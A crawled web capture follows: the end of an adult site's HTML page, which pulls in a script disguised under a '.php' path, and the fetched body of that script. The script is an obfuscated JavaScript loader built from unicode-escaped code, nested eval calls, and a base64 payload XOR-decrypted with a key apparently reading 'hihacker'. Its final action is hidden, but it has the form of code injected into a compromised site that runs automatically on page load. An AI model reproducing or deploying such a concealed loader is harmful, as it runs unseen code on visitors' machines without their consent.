//# sourceURL=https://z-hentai.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/ba3056b7cb.php"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d321d4bc34f482a8a024c28db1ba0f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://z-hentai.net/ba3056b7cb.php
body_size: 1404
content:
(function(_6b75b333b,_8b75b33,ab75b){return _6b75b333b(_8b75b33,ab75b);})(function(_2b7,__htas){return eval(_2b7);},"\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0032\u0061\u002c\u005f\u0034\u0061\u0036\u0035\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0032\u0061\u0028\u005f\u0034\u0061\u0036\u0035\u0062\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0065\u0039\u0036\u0035\u0062\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0065\u0076\u0061\u006c\u0028\u0065\u0039\u0036\u0035\u0062\u0029\u003b\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u005f\u0037\u0039\u0036\u0035\u0062\u0033\u0033\u002c\u005f\u0039\u0039\u0036\u0035\u0062\u0033\u0033\u0033\u002c\u0062\u0039\u0036\u0035\u0062\u0033\u0033\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u005f\u0037\u0039\u0036\u0035\u0062\u0033\u0033\u0028\u005f\u0039\u0039\u0036\u0035\u0062\u0033\u0033\u0033\u002c\u0062\u0039\u0036\u0035\u0062\u0033\u0033\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u002c\u0063\u002c\u0064\u002c\u0065\u0029\u007b\u005f\u0041\u003d\u005b\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0061\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0061\u005b\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0034\u005d\u005d\u0028\u0030\u0029\u005b\u005f\u0041\u005b\u0035\u005d\u002b\u005f\u0041\u005b\u0036\u005d\u002b\u005f\u0041\u005b\u0037\u005d\u005d\u0028\u0029\u002b\u0061\u005b\u005f\u0041\u005b\u0038\u005d\u005d\u0028\u0031\u0029\u007d\u002c\u0022\u0063\u0068\u0061\u0072\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0022\u002c\u0022\u0063\u006f\u0064\u0065\u0022\u002c\u0022\u0041\u0074\u0022\u002c\u0022\u0074\u006f\u0022\u002c\u0022\u0055\u0070\u0070\u0065\u0072\u0022\u002c\u0022\u0043\u0061\u0073\u0065\u0022\u002c\u0022\u0073\u006c\u0069\u0063\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u002c\u0022\u0063\u0065\u0069\u006c\u0022\u005d\u003b\u0041\u003d\u005b\u005f\u0041\u005b\u0039\u005d\u002c\u005f\u0041\u005b\u0032\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0031\u005d\u0029\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002c\u005f\u0041\u005b\u0031\u005d\u002b\u005f\u0041\u005b\u0030\u005d\u0028\u005f\u0041\u005b\u0033\u005d\u0029\u002b\u005f\u0041\u005b\u0034\u005d\u002c\u005f\u0041\u005b\u0031\u0030\u005d\u002c\u004d\u0061\u0074\u0068\u002c\u0053\u0074\u0072\u0069\u006e\u0067\u002c\u0022\u0022\u002c\u0022\u0022\u002c\u0030\u002c\u0062\u002c\u0063\u005d\u003b\u0069\u0066\u0028\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u007b\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0034\u005d\u005b\u0041\u005b\u0033\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u002f\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u0029\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0037\u005d\u002b\u003d\u0041\u005b\u0031\u0030\u005d\u003b\u0041\u005b\u0031\u0030\u005d\u003d\u0041\u005b\u0037\u005d\u007d\u0066\u006f\u0072\u0028\u0041\u005b\u0038\u005d\u003d\u0030\u003b\u0041\u005b\u0038\u005d\u003c\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0030\u005d\u005d\u003b\u0041\u005b\u0038\u005d\u002b\u002b\u0029\u0041\u005b\u0036\u005d\u002b\u003d\u0041\u005b\u0035\u005d\u005b\u0041\u005b\u0031\u005d\u005d\u0028\u0041\u005b\u0039\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u005e\u0041\u005b\u0031\u0030\u005d\u005b\u0041\u005b\u0032\u005d\u005d\u0028\u0041\u005b\u0038\u005d\u0029\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0041\u005b\u0036\u005d\u007d\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0066\u0038\u0036\u0035\u0062\u0033\u0033\u0033\u0062\u0035\u002c\u005f\u0032\u0039\u0036\u0035\u0062\u0033\u0033\u0033\u0029\u007b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0066\u0038\u0036\u0035\u0062\u0033\u0033\u0033\u0062\u0035\u0028\u005f\u0032\u0039\u0036\u0035\u0062\u0033\u0033\u0033\u0029\u003b\u007d\u0029\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0062\u0029\u007b\u0076\u0061\u0072\u0020\u0061\u003d\u005b\u0022\u0069\u006e\u0064\u0065\u0078\u004f\u0066\u0022\u002c\u0022\u0063\u0068\u0061\u0072\u0041\u0074\u0022\u002c\u0022\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065\u0022\u002c\u0022\u006c\u0065\u006e\u0067\u0074\u0068\u0022\u005d\u002c\u0066\u003d\u005b\u005d\u002c\u0063\u003d\u0030\u002c\u0064\u003d\u0022\u0022\u003b\u0064\u006f\u007b\u0076\u0061\u0072\u0020\u0065\u003d\u0066\u005b\u0030\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0067\u003d\u0066\u005b\u0031\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006b\u003d\u0066\u005b\u0032\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u006c\u003d\u0066\u005b\u0033\u005d\u003d\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u002b\u002f\u003d\u0022\u005b\u0061\u005b\u0030\u005d\u005d\u0028\u0062\u005b\u0061\u005b\u0031\u005d\u005d\u0028\u0063\u002b\u002b\u0029\u0029\u003b\u0076\u0061\u0072\u0020\u0068\u003d\u0065\u003c\u003c\u0031\u0038\u007c\u000a\u0067\u003c\u003c\u0031\u0032\u007c\u006b\u003c\u003c\u0036\u007c\u006c\u003b\u0065\u003d\u0068\u003e\u003e\u0031\u0036\u0026\u0032\u0035\u0035\u003b\u0067\u003d\u0068\u003e\u003e\u0038\u0026\u0032\u0035\u0035\u003b\u0068\u0026\u003d\u0032\u0035\u0035\u003b\u0064\u003d\u0036\u0034\u003d\u003d\u006b\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u0029\u003a\u0036\u0034\u003d\u003d\u006c\u003f\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u0029\u003a\u0064\u002b\u0053\u0074\u0072\u0069\u006e\u0067\u005b\u0061\u005b\u0032\u005d\u005d\u0028\u0065\u002c\u0067\u002c\u0068\u0029\u007d\u0077\u0068\u0069\u006c\u0065\u0028\u0063\u003c\u0062\u005b\u0061\u005b\u0033\u005d\u005d\u0029\u003b\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0064\u007d\u002c\u0027\u0046\u0079\u0059\u0065\u0054\u007a\u0031\u0071\u004b\u0068\u0030\u0035\u004c\u0053\u0052\u0058\u0049\u0053\u0042\u0050\u0051\u006d\u0051\u004f\u0059\u0078\u006b\u002f\u0056\u0079\u0068\u0046\u004b\u0079\u0038\u0070\u0056\u0067\u0077\u0069\u0041\u0068\u0074\u0078\u0063\u0044\u0030\u0052\u004b\u0044\u0045\u0035\u0052\u006d\u0068\u0039\u0054\u0031\u0031\u006b\u0044\u006d\u004d\u004a\u004c\u006b\u0041\u0067\u0051\u0054\u006f\u005a\u0048\u006c\u0064\u0050\u004e\u0041\u0038\u0064\u004d\u0043\u0063\u0036\u0041\u0058\u0051\u0030\u004c\u0046\u0077\u006f\u0049\u0041\u0073\u0063\u0061\u0044\u0064\u0032\u0043\u0057\u004e\u0042\u004c\u0045\u0055\u0036\u0041\u0079\u0074\u0055\u0045\u006e\u006f\u007a\u004d\u0044\u0045\u006a\u004c\u0077\u0045\u006d\u004a\u0044\u004a\u0050\u0064\u0043\u0064\u004e\u0051\u0069\u0073\u004a\u0063\u0046\u0067\u0052\u0048\u0052\u0055\u0065\u004f\u0077\u0051\u0078\u0057\u0067\u0077\u0069\u0041\u0042\u005a\u0030\u0050\u0069\u0041\u0047\u0050\u0079\u006f\u006f\u0055\u0054\u0073\u0039\u0044\u0046\u0039\u0033\u0047\u006a\u0038\u0056\u0045\u0052\u0030\u0071\u0051\u0077\u0070\u0045\u0066\u0047\u0056\u0058\u0048\u0051\u0034\u0049\u0061\u0079\u0035\u0037\u004c\u006e\u0055\u0030\u0041\u0047\u0045\u006b\u0041\u0079\u0035\u0067\u0042\u0055\u0056\u0030\u0043\u0041\u004e\u0043\u0048\u0052\u0077\u0044\u0044\u0054\u0031\u0051\u004c\u0077\u006b\u0047\u004b\u0051\u0068\u0036\u004e\u006a\u0063\u0056\u004e\u0052\u0068\u0059\u0062\u0057\u0038\u0051\u0048\u007a\u0067\u005a\u004e\u0042\u0051\u0075\u0044\u007a\u0031\u0044\u004f\u0077\u0039\u002b\u0051\u0045\u0038\u0031\u0043\u0051\u006b\u0038\u004a\u0054\u0077\u0058\u004b\u0041\u0067\u006d\u0058\u0069\u0059\u0033\u0047\u0067\u0078\u002b\u0042\u0043\u004a\u0058\u0050\u0031\u0063\u0076\u0056\u0044\u0077\u0059\u0049\u0045\u0046\u004d\u004d\u0041\u0051\u004b\u004e\u0033\u006f\u0071\u0048\u0053\u0030\u0032\u004c\u006b\u0041\u0075\u004d\u0041\u0059\u0057\u0059\u0067\u005a\u006a\u0043\u0069\u0078\u0041\u004c\u0046\u0038\u0036\u004a\u0043\u0070\u0058\u0042\u0047\u006b\u0046\u0041\u0053\u006f\u0079\u0050\u0041\u0059\u0059\u0050\u0053\u0039\u0064\u0050\u0054\u0046\u004c\u0051\u006e\u0055\u0047\u005a\u0045\u0045\u003d\u0027\u0029\u002c\u0027\u0061\u0047\u006c\u006f\u0059\u0057\u004e\u0072\u005a\u0058\u0049\u0032\u004f\u0054\u0063\u0031\u0059\u006a\u004d\u007a\u004d\u0032\u0049\u0031\u004e\u006a\u0045\u0033\u0027\u0029\u0029",{})